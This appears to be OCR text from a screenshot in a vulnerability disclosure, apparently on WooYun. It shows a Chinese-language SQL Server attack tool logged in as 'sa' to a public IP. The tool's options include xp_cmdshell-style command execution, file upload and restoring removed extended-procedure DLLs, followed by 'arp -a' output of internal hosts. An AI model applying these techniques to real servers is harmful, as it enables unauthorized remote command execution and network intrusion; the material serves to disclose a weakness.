 SQL连接
IP地址 202.97.135.99 端口 4333 用户名 sa 密码 数据库名 master 连接
上传步骤
本地文件 打开 远程路径 C:\ 上传
SHELL
DOS 命令 SQL 命令 文件管理 DIYSHELL 安装
命令 : arp -a Exec Command
XP_CMDSHELL OASHEL JOBSHELL DIYSHELL SESHELL c:\winnt\system32\ias\ias.mdb TempFile c:\T3tmp.log
恢复
DLL路径 xplog70.dll DLL路径 odsole70.dll DLL路径 xpstar.dll 全部恢复
Interface: 192.168.0.202 --- 0x10003
Internet Address Physical Address Type
192.168.0.1 00-23-89-72-db-63 dynamic
192.168.0.203 00-15-c5-e0-d4-d3 dynamic
192.168.0.206 00-24-e8-57-3d-92 dynamic
192.168.0.211 84-8f-69-e0-11-32 dynamic
www.wooyun.org